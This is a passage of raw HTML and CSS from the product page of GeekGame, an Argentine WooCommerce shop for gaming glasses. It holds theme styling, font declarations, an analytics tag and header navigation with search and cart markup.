#000000;}.widget .tagcloud a:hover{border-color: #000000; background-color: #000000;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #4db58f!important }.has-equal-box-heights .box-image {padding-top: 67%;}.badge-inner.on-sale{background-color: #f93838}.badge-inner.new-bubble-auto{background-color: #c227e1}.badge-inner.new-bubble{background-color: #1cc822}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #e7b05f}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #4c4c4c; }ins .woocommerce-Price-amount { color: #ec0303; }.shop-page-title.featured-title .title-bg{background-image: url(http://geekgame.ar/wp-content/uploads/2021/04/DSC_8841.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 600px!important;width: 600px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Popular";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Contenedor de texto centrado */
.slide-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 90%;
}

/* Título principal */
.hero-title {
  font-family: 'Poppins', sans-serif;
  font-size: 3rem;
  color: #FFFFFF;
  text-shadow: 0 0 8px rgba(57,255,20,0.8), 0 0 16px rgba(57,255,20,0.6);
  margin-bottom: 0.5rem;
}

/* Subtexto */
.hero-subtext {
  font-family: 'Poppins', sans-serif;
  font-size: 1.25rem;
  color: #FFFFFF;
  text-shadow: 0 0 6px rgba(255,255,255,0.5);
  margin-bottom: 1.5rem;
}

/* Botón CTA */
.hero-cta {
  background: #39FF14;
  color: #000000;
  border-radius: 0.5rem;
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  font-weight: 600;
  text-transform: uppercase;
}
.hero-cta:hover {
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 768px) {
  .hero-title { font-size: 2rem; }
  .hero-subtext { font-size: 1rem; }
}
/* Contenedor de CTAs */
.hero-ctas {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  justify-content: center;
  margin-top: 1.5rem;
}

/* CTA principal: botón relleno, esquinas muy redondeadas, sombra sutil */
.hero-ctas .btn-primary {
  background: #2962FF;
  color: #fff;
  padding: 0.75rem 1.5rem;
  border: none;
  border-radius: 2rem;
  box-shadow: 0 4px 12px rgba(41, 98, 255, 0.3);
  font-size: 1rem;
  font-weight: 600;
  transition: background 0.3s ease, transform 0.2s ease;
}
.hero-ctas .btn-primary:hover {
  background: #254eda;
  transform: translateY(-2px);
}

/* CTAs secundarios: outline suave, fondo en hover */
.hero-ctas .btn-secondary {
  background: transparent;
  color: #2962FF;
  padding: 0.5rem 1.25rem;
  border: 2px solid #2962FF;
  border-radius: 2rem;
  box-shadow: 0 2px 8px rgba(41, 98, 255, 0.15);
  font-size: 0.95rem;
  transition: background 0.3s ease, color 0.3s ease, transform 0.2s ease;
}
.hero-ctas .btn-secondary:hover {
  background: rgba(41, 98, 255, 0.1);
  color: #254eda;
  transform: translateY(-2px);
}

/* Adaptación mobile */
@media (max-width: 768px) {
  .hero-ctas {
    flex-direction: column;
    gap: 0.5rem;
  }
  .hero-ctas .btn-primary,
  .hero-ctas .btn-secondary {
    width: 100%;
    text-align: center;
  }
/* Forzamos un contenedor uniforme para las imágenes de productos */
.woocommerce ul.products li.product img,
.woocommerce-page ul.products li.product img {
    width: 100%;
    height: 300px; /* fijás la altura deseada */
    object-fit: contain; /* la imagen se ajusta sin deformarse */
    background-color: #ffffff; /* fondo blanco opcional */
    padding: 10px; /* agrega espacio interior para que no "toque" los bordes */
    border: 1px solid #eee;
    box-sizing: border-box;
}
@font-face {
  font-family: 'Lato';
  src: url('fonts/Lato-Regular.woff2') format('woff2');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Lato';
  src: url('fonts/Lato-Bold.woff2') format('woff2');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
/* Oculta el aviso en inglés solo en móviles */
@media (max-width: 768px) {
  .woocommerce-mini-cart__total-notice {
    font-size: 0; /* Esconde el texto */
    position: relative;
  }

  /* Inserta el texto traducido */
  .woocommerce-mini-cart__total-notice::after {
    content: "El total se calculará en el carrito";
    font-size: 14px;       /* tamaño de texto */
    color: #1B5E20;        /* verde oscuro */
    font-weight: bold;
    display: block;
  }
}
		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://geekgame.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #ffffff;--wp--preset--color--success: #4db58f;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://geekgame.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-48 page-child parent-pageid-99 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js full-width nav-dropdown-has-arrow nav-dropdown-has-border mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP7SWZ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/geekgamearg" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Seguir en Facebook" aria-label="Seguir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/geekgamegafas.arg/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCcdO51y8T_Xi3ojEakYZBTw" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Seguir en YouTube" aria-label="Seguir en YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470 menu-item-design-default"><a href="https://geekgame.ar/envios/" class="nav-top-link">Envios</a></li>
<li id="menu-item-7463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463 menu-item-design-default"><a href="https://geekgame.ar/fabrica/" class="nav-top-link">Longo Desing</a></li>
<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471 menu-item-design-default"><a href="https://geekgame.ar/782-2/" class="nav-top-link">Garantia</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/geekgamearg" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Seguir en Facebook" aria-label="Seguir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/geekgamegafas.arg/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCcdO51y8T_Xi3ojEakYZBTw" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Seguir en YouTube" aria-label="Seguir en YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://geekgame.ar/" title="Gafas GeekGame - Gafas Gamer" rel="home">
		<img width="709" height="521" src="https://geekgame.ar/wp-content/uploads/2023/02/Logo-Negro-Transp.webp" class="header_logo header-logo" alt="Gafas GeekGame"/><img  width="709" height="521" src="https://geekgame.ar/wp-content/uploads/2023/02/Logo-Negro-Transp.webp" class="header-logo-dark" alt="Gafas GeekGame"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1425 menu-item-design-default"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/" class="nav-top-link">Armazones sin Cristal</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1090 menu-item-design-default"><a href="https://geekgame.ar/product-category/gaming/" class="nav-top-link">Gaming</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2488 menu-item-design-default"><a href="https://geekgame.ar/product-category/pregraduados/" class="nav-top-link">Pregraduados</a></li>
<li id="menu-item-5199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5199 menu-item-design-default"><a href="https://geekgame.ar/product-category/pantallas/" class="nav-top-link">Pantallas</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896 menu-item-design-default"><a href="https://geekgame.ar/product-category/blueguard/" class="nav-top-link">Blueguard</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3483 menu-item-design-default"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/" class="nav-top-link">Sol</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">

	<a href="https://geekgame.ar/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Iniciar sesión" role="button" data-open="#login-form-popup" aria-label="Iniciar sesión" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://geekgame.ar/carrito/" class="header-cart-link nav-top-link is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://geekgame.ar/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" class="is-small" aria-label="Buscar" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">


		<a href="https://geekgame.ar/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
